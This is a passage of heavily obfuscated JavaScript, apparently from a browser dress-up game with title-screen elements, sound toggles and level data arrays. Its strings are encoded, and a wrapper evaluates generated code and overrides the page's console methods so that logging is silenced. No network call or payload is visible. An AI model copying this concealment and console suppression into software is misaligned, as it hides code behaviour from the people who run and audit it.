ue;case'4':var _0x418c9a={};_0x418c9a[_0x1d428e(0x4fd,0x515,0x4a6,0x52a,0x66a)+'ts']=_0x19d404,_0x418c9a['y']=0x8f,_0x418c9a[_0x4d1966(0x20f,0x441,0x1df,-0x38,0x41b)]=_0x51749b[_0xd9cad8(0x451,0x13b,0x3a9,0x5a8,0x45a)],_0x418c9a[_0x430d4b(0x2fa,0x186,0x20a,0xac,-0x200)+_0x19a14f(0x380,0x575,0x60a,0x4c4,0x6b4)]=0x12c,_0x5c9800[_0x4d1966(0x50b,0x33e,0x6e7,0x431,0x253)][_0xd9cad8(0x814,0x93e,0x6f1,0x4d8,0x58f)+'s'][_0x54f47d][_0x430d4b(0x73b,0x80d,0x393,0x545,0x677)+'s'][_0x1d428e(0xb22,0x8b5,0x648,0x858,0x7cc)](_0x418c9a);continue;case'5':var _0x57ee9e={};_0x57ee9e[_0x19a14f(0x374,0x702,0x7b2,0x5b9,0x78b)+'ts']=_0x1037d3,_0x57ee9e['y']=0x5d,_0x57ee9e[_0x1d428e(0x1ab,0x50e,0x3d8,0x474,0x44a)]=_0x51749b[_0x19a14f(0x662,0x3bb,0x759,0x4b7,0x49b)],_0x57ee9e[_0xd9cad8(0x250,0x2c8,0x3af,0x3b8,0x5d7)+_0xd9cad8(0x4aa,0x4c9,0x3b6,0x1ed,0x514)]=0x12c,_0x1bb567[_0x1d428e(0x7be,0x615,0x52b,0x770,0x64d)][_0x19a14f(0x55f,0xaa1,0x9bb,0x7ff,0x5c2)+'s'][_0x440702][_0xd9cad8(0xa55,0xa8a,0x848,0x713,0xab9)+'s'][_0x430d4b(0x593,0x35e,0x236,0x4d6,0x25e)](_0x57ee9e);continue;}break;}}else{var _0x48ffa6=_0x51749b[_0x430d4b(0x256,0x267,0x6f,0x76,0xa5)][_0x1d428e(0x420,0x3b3,0x6ed,0x4da,0x690)]('|'),_0x54592e=-0x1c7e*-0x1+0x2373+0x3ff1*-0x1;while(!![]){switch(_0x48ffa6[_0x54592e++]){case'0':var _0x4c744d={};_0x4c744d[_0x1d428e(0x3dd,0x6c6,0x7cc,0x52a,0x683)+'ts']=_0x30a28a,_0x4c744d[_0x1d428e(0x874,0x66c,0x97f,0x6d5,0x502)+'X']=0x0,_0x4c744d[_0xd9cad8(0x3e5,0x6c2,0x656,0x538,0x488)+'Y']=0x0,_0x4c744d[_0x430d4b(0x255,0x203,0x149,0xf2,-0xbf)]=_0x51749b[_0x19a14f(0x6ed,0x6a9,0x6fa,0x4b7,0x482)],_0x4c744d[_0x430d4b(-0x16d,0x15b,0x1e9,0xac,-0x10f)+_0x19a14f(0x307,0x30f,0x35c,0x4c4,0x5fa)]=0x12c,_0x175f0e[_0xd9cad8(0x7c3,0x84e,0x6f1,0x89c,0x6dc)][_0x1d428e(0x7fc,0x8fc,0x52f,0x770,0x5d2)+'s'][_0x4df457][_0x4d1966(0x662,0x78a,0x874,0x735,0x674)+'s'][_0x19a14f(0x746,0xb91,0x96f,0x8e7,0x6b4)](_0x4c744d);continue;case'1':var _0x382aea={};_0x382aea[_0x19a14f(0x688,0x3fc,0x4b6,0x5b9,0x421)+'ts']=_0x1e04cc,_0x382aea[_0x4d1966(0x470,0x692,0x481,0x382,0x4d9)+'X']=0x0,_0x382aea[_0xd9cad8(0x8f3,0x6e7,0x656,0x88f,0x734)+'Y']=0x0,_0x382aea[_0x1d428e(0x5e9,0x1f9,0x241,0x474,0x550)]=_0x51749b[_0x4d1966(0x1c3,0x48a,-0x4,0xda,0x2e9)],_0x382aea[_0xd9cad8(0x509,0x49b,0x3af,0x476,0x126)+_0x4d1966(0x1d0,0xf7,0x78,0x3d3,0x3f5)]=0x12c,_0x269280[_0x4d1966(0x50b,0x293,0x3b4,0x6bf,0x4dd)][_0x430d4b(0x568,0x4ee,0x462,0x3ee,0x2ab)+'s'][_0x235852][_0xd9cad8(0x8a3,0xaee,0x848,0xa76,0x7ef)+'s'][_0xd9cad8(0x70e,0x824,0x7d9,0x67f,0x951)](_0x382aea);continue;case'2':var _0x2eb6cd={};_0x2eb6cd[_0x19a14f(0x554,0x3c5,0x3c5,0x5b9,0x4e4)+'ts']=_0x351a35,_0x2eb6cd[_0xd9cad8(0x1b1,0x468,0x457,0x501,0x3f1)]=0x168,_0x2eb6cd[_0x430d4b(0x31b,-0xba,0xc,0xf2,-0x5)]=_0x51749b[_0xd9cad8(0x659,0x5a9,0x3a9,0x4eb,0x528)],_0x2eb6cd[_0x1d428e(0x5fb,0x45e,0x33a,0x42e,0x287)+_0xd9cad8(0x448,0x400,0x3b6,0x4e0,0x104)]=0x12c,_0x740341[_0x430d4b(0x360,0x1bd,0x67c,0x3ee,0x17a)][_0x4d1966(0x50b,0x664,0x740,0x23f,0x4b0)+'s'][_0x1c46b6][_0x430d4b(0x80b,0x4f5,0x312,0x545,0x3a1)+'s'][_0xd9cad8(0x56c,0x77e,0x7d9,0x805,0x673)](_0x2eb6cd);continue;case'3':var _0x2878bd={};_0x2878bd[_0x19a14f(0x622,0x552,0x55a,0x5b9,0x676)+'ts']=_0x499b4a,_0x2878bd['y']=0x28,_0x2878bd[_0xd9cad8(0x68c,0x564,0x3f5,0x474,0x649)]=_0x51749b[_0x1d428e(0x3dc,0x6ba,0x430,0x428,0x4eb)],_0x2878bd[_0x19a14f(0x431,0x784,0x712,0x4bd,0x496)+_0xd9cad8(0x234,0x53f,0x3b6,0xf2,0x10f)]=0x12c,_0xf32199[_0xd9cad8(0x623,0x7d3,0x6f1,0x5e9,0x521)][_0xd9cad8(0x8f0,0x81f,0x6f1,0x73f,0x7a4)+'s'][_0x574002][_0x1d428e(0x63d,0x6e0,0x94f,0x8c7,0x99b)+'s'][_0x19a14f(0x646,0xa79,0xa7f,0x8e7,0x939)](_0x2878bd);continue;case'4':_0x27e3a3=![];continue;case'5':var _0x331e3c={};_0x331e3c[_0x1d428e(0x79c,0x437,0x2c5,0x52a,0x410)+'ts']=_0x426a8c,_0x331e3c['y']=0x28,_0x331e3c[_0x1d428e(0x1d7,0x1bb,0x469,0x474,0x509)]=_0x51749b[_0x19a14f(0x3dc,0x689,0x6ba,0x4b7,0x4fe)],_0x331e3c[_0x4d1966(0x1c9,0x351,0x13c,0x2af,0x45)+_0xd9cad8(0x2d8,0x56b,0x3b6,0x22c,0x5f1)]=0x12c,_0x5831c3[_0x430d4b(0x467,0x572,0x662,0x3ee,0x309)][_0xd9cad8(0x680,0x6a0,0x6f1,0x81a,0x7a3)+'s'][_0x3ef049][_0x430d4b(0x625,0x7ee,0x33a,0x545,0x3c9)+'s'][_0x430d4b(0x375,0x36a,0x4a0,0x4d6,0x6a9)](_0x331e3c);continue;}break;}}}}else{var _0x5d5a17=_0x4d8bd1[_0xd9cad8(0x2ae,0x3ca,0x4e8,0x742,0x5a6)](_0x507f3a,arguments);return _0x4d8bd1=null,_0x5d5a17;}}}else _0x51749b[_0x4d1966(0x521,0x62b,0x5bc,0x697,0x495)](_0x21213e,_0x51749b[_0xd9cad8(0x667,0x58f,0x48e,0x38a,0x65d)]);}:function(){};return _0x36fea8=![],_0x30ec7c;}};}(),_0x5dda40=_0xf5829(this,function(){function _0x59e496(_0x3a1115,_0x2da6e5,_0x10b5cd,_0x2d5b50,_0x3f090a){return _0x33ad(_0x2da6e5-0x96,_0x3f090a);}var _0x2795c7={'NwHkb':_0x1df125(0x6b8,0x9eb,0xab8,0xb17,0x930),'weivt':function(_0xe221f7,_0xa9c7cc){return _0xe221f7(_0xa9c7cc);},'vXFgM':_0x1df125(0x787,0x5fc,0x3e6,0x6e4,0x518)+_0x41b85b(0xe5,0x2fb,0x3cb,0x3de,0x12d),'lIrao':function(_0x15b850,_0x31473b){return _0x15b850!==_0x31473b;},'KMmDo':_0xe08a2(0x382,0x14f,0x3f3,-0xa4,-0x127),'cFURd':function(_0x2bf858,_0x3173fd){return _0x2bf858+_0x3173fd;},'WyEzv':_0x1df125(0x658,0xb98,0x66f,0x6d6,0x8f6)+_0x41b85b(-0x53,0x216,0x3ea,0x164,0x1f)+_0x59e496(0x6b9,0x714,0x955,0x6a5,0x6a2)+_0xe08a2(-0x38c,-0xca,-0xb3,0xf9,0xca),'pEgNk':_0x41b85b(0x293,0x3f5,0x2f4,0x2aa,0x33e)+_0x41b85b(-0x2d2,-0x108,-0x109,-0x91,-0x2c5)+_0x41b85b(0x32c,0x40d,0x285,0x163,0x523)+_0xe08a2(-0x140,0x134,-0x174,-0x2b,0x22f)+_0xfda576(0x537,0x4de,0x61c,0x441,0x549)+_0x59e496(0x38b,0x63f,0x792,0x435,0x79a)+'\x20)','BzOvr':function(_0x1be6a0){return _0x1be6a0();},'gaKfr':function(_0x54103e,_0x6113de){return _0x54103e===_0x6113de;},'mXjqp':_0x59e496(0x3df,0x657,0x653,0x8ae,0x46f),'ixvfM':_0x41b85b(-0x169,0x10,-0x207,-0x254,-0x69),'tyvgE':_0x41b85b(0x3e3,0x232,0x404,0x121,-0x6e),'xYlIK':_0xfda576(-0x148,0xad,-0xa6,0x106,0x154),'hlJOq':_0xfda576(0x90,0x347,0x419,0x37d,0x4ee),'RLqIv':_0x59e496(0x816,0x696,0x7f8,0x674,0x8e3),'UAxOr':_0xe08a2(0x452,0x437,0x30a,0x357,0x3c9)+_0x1df125(0x7ff,0x903,0x5cf,0x527,0x747),'uvYIt':_0x59e496(0x2b3,0x55a,0x31c,0x535,0x5ab),'mjhDY':_0x41b85b(-0xc,0x1e7,-0x21,-0xd4,0x2ea),'MwVku':function(_0x527a49,_0x58bd03){return _0x527a49<_0x58bd03;},'LblTs':function(_0x5bd1f2,_0x342d1e){return _0x5bd1f2===_0x342d1e;},'hlUtC':_0x41b85b(0x278,0x3d6,0x55c,0x507,0x4d4),'PmyRA':_0xe08a2(0x241,0x12b,-0x1e,0x1c3,0x5),'PgDUw':_0x59e496(0x9cf,0x76e,0x7c0,0x877,0x551)+_0x1df125(0x633,0x80a,0x938,0x633,0x8d4)+'5'};function _0x1df125(_0x4b8345,_0x166401,_0xccde95,_0x4cae61,_0x594641){return _0x33ad(_0x594641-0x2d6,_0x4cae61);}function _0xfda576(_0x287cce,_0x1dda54,_0x314e7f,_0x33e34b,_0xe5a475){return _0x33ad(_0x1dda54- -0x221,_0x314e7f);}var _0x172b23;function _0x41b85b(_0x46db65,_0xc4135f,_0x125145,_0x34ed4f,_0x322f24){return _0x33ad(_0xc4135f- -0x30c,_0x125145);}try{if(_0x2795c7[_0x1df125(0x81a,0x762,0xa6d,0x7b5,0x9d0)](_0x2795c7[_0x1df125(0x9a0,0x8e2,0x84f,0xa14,0x801)],_0x2795c7[_0xfda576(0x465,0x30a,0x561,0x455,0x486)])){var _0x5d2b05={};_0x5d2b05[_0x1df125(0x5b8,0x6f5,0x683,0x5e0,0x56e)]=0x1e,_0x5d2b05[_0x41b85b(-0xa3,-0xd6,-0x114,-0x2c3,0x13)]=_0x2795c7[_0xe08a2(0x50,0x304,0x2cf,0x46f,0x563)],_0x5d2b05[_0xe08a2(0x17,-0xd5,0x1e9,0x18b,-0x3a0)+_0xe08a2(-0x28d,-0xce,-0x1d5,0x1ed,-0x34e)]=0x190,_0x5d2b05[_0xe08a2(0x60e,0x3ef,0x58b,0x654,0x196)+'t']=0x1,_0x5d2b05[_0x41b85b(0x42d,0x2f7,0x3a8,0x2a8,0x230)]=!![];var _0x1e113e={};_0x1e113e[_0x1df125(0x45a,0x88d,0x7a3,0x3c3,0x5c2)+'ts']=_0x68a72e,_0x1e113e[_0x1df125(0xbe8,0x919,0x750,0x724,0x95f)+'s']=[_0x5d2b05],_0x40670=_0x1a6c02[_0xe08a2(0x198,0x26d,0x23f,0x17a,0x1ec)][_0xe08a2(0x3ad,0x26d,0xd6,0xcd,-0x46)+'s'][_0x30f9a3][_0x1df125(0xac7,0xa7f,0xb6c,0xb87,0x95f)+'s'][_0x41b85b(-0x2a7,-0x123,-0x90,-0xb8,0x7)+_0x1df125(0x8d6,0x4f8,0x4a2,0x4cc,0x6e4)](_0x1e113e);var _0x1adbbe={};_0x1adbbe[_0x1df125(0x6df,0x534,0x89c,0x684,0x651)]=_0x18bf93,_0x1adbbe[_0xfda576(0x203,0x412,0x435,0x470,0x4ec)+_0xe08a2(-0x121,0x90,0xf8,0x1f7,-0x23d)]=_0x113e7f,_0x1adbbe[_0xfda576(0x2cb,0x412,0x273,0x2f3,0x409)+_0xfda576(0x21d,0x26c,0x2bb,0x539,0x334)+_0x1df125(0x969,0xc02,0x8c9,0xb89,0x943)]=this,_0x52aec7=_0x2d747d[_0x59e496(0x34d,0x5c8,0x857,0x439,0x4e7)][_0x41b85b(0x281,0x226,0xe,0x337,0x239)+'s'][_0x354f36][_0x41b85b(0xf5,0x93,0x346,-0xff,0xe)][_0xe08a2(-0x2b8,-0xa2,0x14e,0xd1,-0x17f)+_0x59e496(0x607,0x4c3,0x652,0x27c,0x4d2)](_0x1adbbe);}else{var _0x32cd1f=_0x2795c7[_0xe08a2(0x1,0x17e,0x16e,0x59,0x7d)](Function,_0x2795c7[_0xe08a2(-0x61,0x23b,0x4e0,0x397,0x380)](_0x2795c7[_0xfda576(0x506,0x2df,0x21b,0x385,0x185)](_0x2795c7[_0x59e496(0x233,0x28e,0x138,0x3a2,0x427)],_0x2795c7[_0xe08a2(0x2be,0x2e1,0x250,0x56c,0x1e7)]),');'));_0x172b23=_0x2795c7[_0xe08a2(0x54a,0x44b,0x3ff,0x65d,0x25b)](_0x32cd1f);}}catch(_0x2b0fc1){_0x2795c7[_0x41b85b(-0xd2,-0xe3,-0xe8,-0x18e,-0x1ba)](_0x2795c7[_0xe08a2(0x468,0x273,0x4e9,-0x41,0x4dd)],_0x2795c7[_0xfda576(0x389,0x330,0x3f3,0x467,0x3e1)])?_0x2795c7[_0xe08a2(0x7a,0x17e,0x39c,0x1f2,0x2c2)](_0x246594,_0x2795c7[_0x41b85b(0xc1,0x2c2,0x363,0x1ce,0x46a)]):_0x172b23=window;}var _0x332fac=_0x172b23[_0x41b85b(0x232,0x22e,0x2ec,0x35f,0x1f6)+'le']=_0x172b23[_0xfda576(0x4d7,0x319,0x50d,0x226,0x37e)+'le']||{};function _0xe08a2(_0x1e8314,_0x13d397,_0x152988,_0x53ea1c,_0x4fabcb){return _0x33ad(_0x13d397- -0x2c5,_0x53ea1c);}var _0x966e87=[_0x2795c7[_0x41b85b(0x39c,0x374,0x258,0x364,0x3c7)],_0x2795c7[_0xfda576(-0x1be,0x35,0x30,0x121,0x2ea)],_0x2795c7[_0x1df125(0x611,0x74c,0x6bb,0x5e7,0x76a)],_0x2795c7[_0x1df125(0xa6d,0x717,0x96b,0x87b,0x84f)],_0x2795c7[_0x41b85b(0x2c0,0xa8,0x1ab,-0x133,0x2c2)],_0x2795c7[_0xe08a2(0x10b,0x3ce,0x3f1,0x591,0x2f9)],_0x2795c7[_0xe08a2(0x57,0xc7,-0x1fa,0x69,0x327)]];for(var _0x359a36=0x957+0x891*0x3+-0x230a;_0x2795c7[_0x41b85b(-0x19b,-0xf6,-0x22c,-0x2a8,0x134)](_0x359a36,_0x966e87[_0x1df125(0xaba,0xa24,0x68a,0x9c8,0x8d5)+'h']);_0x359a36++){if(_0x2795c7[_0x59e496(0x2e1,0x337,0x28f,0x466,0x489)](_0x2795c7[_0x41b85b(0x5ab,0x3e3,0x36b,0x2d6,0x2e2)],_0x2795c7[_0xe08a2(0x20d,0x379,0x387,0x1fd,0x484)])){if(_0x533396){var _0x5e43c4=_0xf7c948[_0x59e496(0x166,0x3bf,0x116,0x1de,0x1c2)](_0x16fffb,arguments);return _0x1791ac=null,_0x5e43c4;}}else{var _0x514328=_0x2795c7[_0x1df125(0x7e9,0x305,0x3a2,0x311,0x5bb)][_0xe08a2(-0x2f4,-0x29,-0x1f8,-0x89,0x248)]('|'),_0x3ff071=-0x21cc+0x139c+0xe30;while(!![]){switch(_0x514328[_0x3ff071++]){case'0':var _0x252884=_0xf5829[_0x1df125(0x66c,0x4d1,0x715,0x58f,0x757)+_0x41b85b(0x219,0x284,0x280,0x203,-0x24)+'r'][_0x1df125(0x80b,0x44e,0x4e6,0x659,0x5b9)+_0x1df125(0xa1d,0x81c,0x7b9,0x8eb,0x7a4)][_0x1df125(0x955,0x8ac,0x5fb,0x66c,0x7bb)](_0xf5829);continue;case'1':_0x252884[_0x41b85b(-0x1a9,-0xff,0x0,-0x21c,-0xc9)+_0x1df125(0x894,0x9fc,0x7f0,0x8dc,0x9af)]=_0xf5829[_0xfda576(0x34c,0x2c4,0x480,0x70,0x41f)](_0xf5829);continue;case'2':var _0x22f2ff=_0x332fac[_0x449738]||_0x252884;continue;case'3':var _0x449738=_0x966e87[_0x359a36];continue;case'4':_0x252884[_0x1df125(0x831,0xa57,0x882,0x6be,0x7fc)+_0x59e496(0x3ea,0x4d3,0x623,0x49c,0x37e)]=_0x22f2ff[_0x41b85b(0x10b,0x21a,0x261,0x4a0,0x3cc)+_0xfda576(0x334,0x21c,0xf4,0x289,-0x88)][_0xe08a2(0x37e,0x220,0x28e,0x4a3,0x40f)](_0x22f2ff);continue;case'5':_0x332fac[_0x449738]=_0x252884;continue;}break;}}}});_0x5dda40();var play,play_back,play_down,play_icon,moregames,moregames_back,moregames_icon,logo,mute,mute_back,unmute_icon,mute_icon,socialicon,social_back,social_icon,setting,setting_back,setting_icon,tweenA,tweenB,tweenC,tweenD,tweenE,titlescreen,titleBackGround,titledoll1,titleeyeblink1,titlehair1,titleDollContainer,holder,holder1,title1,title2,title3,titleobj,titleContainer,titleBackGroundTween,transition1,transition2,transitionmask,holdserTransition,holder1Transition,title1Transition,title2Transition,title3Transition,titleobj1Transition,titleobj2Transition,titleContainerTransition,rope,mask,graphics1,soundCount=-0xc96+0x2238+-0x8e*0x27;function _0x30a822(_0x33a43c,_0x306c38,_0x280503,_0x1bd01d,_0x4783f7){return _0x33ad(_0x306c38-0x31,_0x33a43c);}var levels1=0x1766+0x2*-0x1309+0xeac,levels2=0x1*-0x10ac+-0x1*0xa6d+0x1b19,levels3=-0x25*-0xab+-0x1cd8+0x421;function _0x364691(_0x1d8dac,_0x2a0d93,_0x50e451,_0x3af1dd,_0x28be63){return _0x33ad(_0x50e451- -0x392,_0x1d8dac);}var levels4=0x1613*-0x1+0xc+-0x1*-0x1607,levels5=0x1819+-0x95*-0xe+-0x203f,levels6=0x1*-0x1b6+0x5*-0x524+-0xdb5*-0x2,levels7=-0x1e8f+0x1edd+-0x4e,levels8=-0x59*-0x3b+-0x1*0x168d+-0x1*-0x20a,vLevel=![],decorcount1=0x2*-0x108a+0x429*-0x5+0x35e1,decorcount2=0x284+-0x2e9+0x65,decorcount3=0x10ae+-0x390+-0x2*0x68f,decorcount4=0x2646+0x194f+0x3f95*-0x1,decorcount11=0x1*0x7b6+0x5*-0x6e5+-0x193*-0x11,decorcount12=0x8a3+-0xd0c+-0x469*-0x1,decorcount13=-0x6a6+0x1*-0x373+0xa19,decorcount14=-0x3*-0x2a1+-0x22c4+0x1ae1,dressupcount1=0x15*0x75+-0x1c51+-0x4ae*-0x4,dressupcount2=0x1a3c+-0x105d+0x85*-0x13;function _0x384839(_0x45e2d8,_0x495dde,_0x32f948,_0x3a7b49,_0x1b1112){return _0x33ad(_0x495dde- -0x258,_0x1b1112);}var dressupcount3=0x1a*-0x2+-0x1*0x255d+0x2591,dressupcount4=0x88f+-0x17df+-0xe*-0x118,dressupcount5=-0x20a6+0x1*-0x241+0x22e7,dressupcount11=0x17*-0x127+-0x19da+0x345b,dressupcount12=0xc4*0x12+-0x1a1*-0x13+-0x2cbb,dressupcount13=-0x19d3+0x208d+0x1*-0x6ba,dressupcount14=0xc*-0x296+0x23e6*-0x1+0x42ee*0x1,dressupcount15=-0x1*-0x2151+0x62*0x11+-0x27d3,level=0x1*0xe25+0x7*0x12b+-0xc5*0x1d,levelNum=-0x1c50+0x4fa+0x1757,level1Arr=[0x1*0x329+0x22aa+-0x17*0x1a5,0x3*0x3bb+0xc8d+-0x17be,-0x2*0x469+-0x1*-0x121f+0x94d*-0x1,0x65*0x13+-0x4cb*0x7+-0x2e*-0x91,0x6f*-0x33+0x5a7+0x83b*0x2,-0x23e6+-0x2*0x1031+-0x1cc*-0x26,-0x1313*-0x2+-0x1abc*0x1+-0xb6a,0x2059+-0x39d+-0x4*0x72f,-0xeb9+-0xb84+0x1a3d,0x133c+-0x1e8+-0x1154,0x1*0x733+0x2*0x1169+-0x2a05,0x2*0x780+0x2b*0x2f+-0x1*0x16e5,-0xc54+-0x12c3*-0x1+-0x66f,-0x2030+0x1*0x1f8a+0xa6,-0x1*-0x17fb+0xe40+-0x263b,0x2bf+-0x1*0x97+-0x228,0xf5d+-0x848+-0x715,0x1*0x1183+0xab*-0x2a+0xa8b,0x1*-0x21e5+0xa95+-0xba8*-0x2,-0xdc9+0x3a9*-0x2+0x709*0x3,0xc9d*0x1+0x49*-0x11+0x3e2*-0x2,0x1482+-0x25ff+-0x1*-0x117d,-0x11f*0x3+-0x529*0x1+-0x1*-0x886,-0xcff+-0x1*-0x20e7+0x1a*-0xc4,-0x43*-0x5d+-0x1345+-0x16*0x3b,-0x17f7+-0x4*0x503+-0x1*-0x2c03,0x1ec4+0x3*-0x16b+-0x1*0x1a83,-0x146c+-0x1a*-0xe+0x1300,-0x3*-0xc1a+-0x22f1+0x15d*-0x1,0x249b+-0xa90+0x1*-0x1a0b,-0x1011+-0x198*-0xd+0x3*-0x18d,0x1*0xf17+0x1*0x240d+0x3324*-0x1,0x1239+-0x17*0x76+0x1*-0x79f,0x15cf+0xca3*-0x3+0x101a,0x1bff+-0x1073*-0x1+-0x2*0x1639,-0x1*-0x210d+0x120f+-0x331c,0x562+-0x1*0x1b79+0x1617,0xc15+0x6e6*0x1+0x1*-0x12fb,0x6*-0x5cf+-0x25ad+0x4887,-0x206*-0x1+-0x1c55*0x1+0x1a4f,-0x3ca+-0x1*0x1e11+0x21db,0x15*-0x1aa+-0xc75*0x1+0x329*0xf,0x41d+-0x1e66+-0x8c3*-0x3,0x1e3e+-0x14fd+0x17*-0x67,0x23a8+0x70*-0xf+-0x31*0x98,-0x2141*0x1+-0x3b3*0xa+0x463f,-0x2*-0xc33+0x1375*-0x1+-0x73*0xb,-0x8d7+-0x18*0x5+0x94f,0x10f0*-0x1+-0xbc2+-0xe59*-0x2,-0x2149+0xc82+0x14c7,-0x1962+0x171+0x17f1,-0x23a4+0xeb3*0x2+0x63e,0x1*0xced+0x1778+-0x2465,-0x645+-0x17fe+0x1e43,0x10e3*-0x1+-0x15d9+0x26bc,0x17fb+0x1f*-0x8f+-0x6aa,0x1bb1+0x1*0x26a5+-0x4256*0x1,0x219c+0x1*0x163c+0x37d8*-0x1,-0xceb+0x1262+-0x577,-0x301*-0x1+0x3*-0x985+0x198e,-0xfcf+-0x3c*0x8f+-0xcf*-0x3d,0x2d1+-0x85d+0x58c],level2Arr=[0x7*-0x86+-0x86b+-0x407*-0x3,0x1d8*-0xd+0x11*0x1bb+0x9b*-0x9,-0x471+-0x24e4+0x2955,0x2175+-0x1*-0x2042+-0x1*0x41b7,-0x71*0x29+-0x317+-0x71*-0x30,0x79d+-0x24da+0x1d3d,-0x5a8*-0x4+-0x6fc+-0x1a*0x9a,0x1*0x236f+-0x1b3f+-0x83*0x10,0x644+-0x1*-0xf33+-0x1577,0x23d+-0xb8b*0x3+0x3*0xacc,0x9ee+-0x1*-0x19b1+0x33d*-0xb,0x7a*-0x29+-0x873*0x3+-0x2ce3*-0x1,0x460+0x446*0x7+-0x13*0x1ce,-0x1*0xfdc+-0xb1b*0x3+0x312d,-0x263a+-0x179b*-0x1+0xe9f,-0xf34+-0xab0+-0xcf2*-0x2,-0x1*-0x1433+-0x11d1*0x1+-0x262,-0x17*-0x151+0x38*0x97+-0x3f4f*0x1,0xe07+0x18ed+-0x137a*0x2,-0x4af*-0x2+-0x2ed+-0x671*0x1,0x1*-0x136f+-0x37c+-0x1*-0x16eb,0xbc9+-0x1ed8+0x1*0x130f,-0x6f3+-0x3*0x7a7+-0x42*-0x74,0x211f+0xfb*0x1d+-0x2*0x1ec7,0x1b3b+-0x1670+-0x4cb,-0xefd+-0x2258+0x3155,-0x5*0x650+0x1*-0x9d2+0x2962,-0x1b*0xd1+0x1964+-0x1*0x359,0x1f*0x119+-0x1*0x7f1+0x13e*-0x15,0xe01+0x1*-0x2153+0x1352*0x1,-0x1*0x1e72+-0xc22+0x2a94,-0x132b+-0x2*0x191+-0x76f*-0x3,-0x26c6+-0x1*-0x1a01+0xcc5,-0x1*-0x21b2+-0x1*0x8dd+0x3*-0x847,0x1bc+0xf97+0x1*-0x1153,-0x5cd+0x6*0x8a+0xdb*0x3,0x1b9b+-0x404*-0x1+0x653*-0x5,0x52a+-0x1ac*-0x13+-0x24ee,0xa57+-0x1*0x85b+-0x1fc,0x1347+-0x1*-0x179b+-0x2ae2,-0x3*0x5de+0x23d7+-0x123d,-0x10ac*0x2+0x4ad+0x1cab,-0x3*0x62f+-0x4f0+0x177d,-0x546+-0x1a44+-0x16f*-0x16,-0x1731+0x1d0a+-0x5d9*0x1,-0x14b5+-0xa9*-0x31+0xba4*-0x1,-0x184b*-0x1+-0x1806+-0x45,0x1272+0x2*0x38b+-0x1988,-0x8b7*-0x4+-0x21d*-0xa+-0x37fe,0x660*0x4+0x3*-0x21+-0x85f*0x3,0x1*-0x318+-0x5d*-0x1b+0xbf*-0x9,0x28d+-0x3*-0x2f7+-0x125*0xa,0x90f+0x1f9e+-0x28ad,-0xc3*0xd+-0x16f2+-0xaf3*-0x3,0xdc4+0xc*0xaa+-0x15bc,0x122*0x1f+-0xf59*0x1+-0x13c5,-0x1d1e+-0x2*-0x417+0x14f0,-0x26c7+-0x3*0x641+0x398a,0xf1*0x1d+-0x2*0x881+-0xa4b,-0x1438*0x1+0x6ac+0xd8c,-0xee1*0x1+0x613*0x4+0x1*-0x96b,-0x67*0x9+-0x2037+0xbf2*0x3],level3Arr=[-0x24f+-0x1667+0x18b6,-0x17b9*-0x1+-0xbf*-0x7+-0x1cf2,0x4*0x137+-0x181a+-0x6*-0x335,-0x1777*-0x1+0x1033+0x2*-0x13d5,0x5*0x7b8+0x1ed0+-0x1*0x4568,-0xc77+-0x69d*-0x1+-0xe*-0x6b,0x25bb*0x1+0x1ab*-0x2+-0x1*0x2265,0x2b*0x59+-0xe*0x7+-0x21*0x71,-0x209*-0xf+0x24*0x108+0x168d*-0x3,-0x1*0x1118+0xb*-0x105+-0x1*-0x1c4f,-0x45*-0x72+0x24a3+-0x435d,-0x77*-0x3+0x259*0x1+0x2*-0x1df,-0x215a+0x2105+0x55,-0x574*0x1+-0x26ce+0x2c42,0x109b*-0x1+-0x5*-0x18d+0x8da,0x1*0xe6f+0x14c1+-0x4*0x8cc,0x1072+0x1ff7+0x561*-0x9,0x2a5*-0x1+-0x191f+0x1bc4,-0x23a4+-0x11eb+0x358f,0x1*-0x1303+0xd*-0x3b+0x272*0x9,0x1490+0x112+-0x15a2,0x7a*0x5+-0x1481+0x121f,-0xa09+-0x6*-0x47d+-0x361*0x5,-0x38c+0x1*0x24c4+-0x2138,0x2*0xafd+-0x175*-0x9+-0xd*0x2b3,0x2608+-0x1ed2+-0x736,-0xa64*-0x2+0x2704+-0x3bcc,0x1b9c+0x23e1+-0x3f7d,-0x2*-0x94d+-0xb6b*-0x3+0x78d*-0x7,0x1560+0x1d62+-0x32c2,0x2542+-0x6*-0x4a9+-0x4138,-0x2317+0x1b76+0x7a1,0x63+0x1*0xacf+-0x2*0x599,-0x2af*0xe+0x3*0x40f+0xb*0x24f,0x1517*0x1+0x26d*0x1+-0x1784,-0xa60+-0x9c4+-0x4*-0x509,0x1919*-0x1+-0x1cd7+0x35f0,-0x1*0x214f+0x29*0x7a+0xdc5*0x1,-0x7d*-0x1f+-0x1308+0x3e5,0x228f+0xb25+-0x34*0xe1,0x11*0x19d+-0x10a2*0x1+-0xacb*0x1,-0x1a08*-0x1+0x8ef*-0x1+-0x5b3*0x3,-0x1962+-0x13*0x67+0x13*0x1bd,0x234f+-0x122+0xd*-0x2a1,0x1a3*-0x9+-0xcf2+0x1bad,0x11*-0x58+-0x9ee*0x2+0x19b4,0x1a2d+-0x143c+0xa9*-0x9,0x7b*-0x4+-0x1*-0x135b+-0x116f*0x1,-0x1*0x14ce+-0x1e2f+-0x3*-0x10ff,0xa*0xd4+0x9ef+-0x1237,0x412*-0x4+0x11*-0x83+-0x4ff*-0x5,-0x20*0x9b+-0xbb*-0x1+0x12a5*0x1,-0x2186+0xe01+0x1385,0x1c3+0x38*0x82+-0x1e33,-0x1bfa+0x2431+-0x2bd*0x3,0xacf*-0x2+0x1ec3+-0x925,0x33*-0x65+0x1358+0xc7,-0x18af+-0x1*-0x6dd+-0x1*-0x11d2,-0x1*-0x724+-0x1132*0x1+-0xb*-0xea,0x58d*0x6+0xf25*-0x1+-0x1229*0x1,0x2194+-0x8*-0x41e+-0x4284,-0x38*-0xa8+-0x6*0x4e9+0x1*-0x74a],level4Arr=[-0x1*0x12ef+0x1*-0x267d+0x396c,-0x8*-0x74+0x6e0+-0xa80,0x8ee+0x43f*-0x6+0x108c,0x201f+0x1e9e+-0x3ebd,0xe1e+0x150e+0x1*-0x232c,-0x104*-0x22+-0xe95+-0x1*0x13f3,-0x354*-0x2+-0x1293+0xbeb,-0xd*-0x2d2+-0x923+-0x1b87,-0x1662+0x49*0x54+-0x3*0x86,-0x159d+0x93b*0x4+-0xf4f,-0x6ff*-0x4+0xae4+-0x26e0,-0x8*-0x406+-0x5*-0x43f+0x223*-0x19,0x2249+0x92+0x1*-0x22db,0xbd3+-0x110b+0x538,0x1d09+-0x176e+-0x59b,-0x13aa*-0x1+-0xe04+-0xf1*0